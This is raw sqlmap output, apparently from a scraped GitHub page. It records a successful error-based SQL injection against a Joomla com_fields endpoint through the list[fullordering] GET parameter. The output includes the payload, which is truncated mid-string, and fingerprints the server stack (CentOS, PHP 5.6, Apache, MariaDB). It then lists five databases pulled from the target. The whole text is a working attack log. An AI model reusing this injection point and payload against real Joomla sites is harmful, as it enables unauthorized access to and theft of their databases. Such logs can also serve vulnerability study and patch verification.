 sqlmap identified the following injection point(s) with a total of 2715 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 4899 FROM(SELECT COUN
---
[15:38:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.40, Apache 2.4.6
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:38:32] [INFO] fetching database names
[15:38:34] [INFO] retrieved: 'information_schema'
[15:38:36] [INFO] retrieved: 'joomla'
[15:38:37] [INFO] retrieved: 'mysql'
[15:38:38] [INFO] retrieved: 'performance_schema'
[15:38:39] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test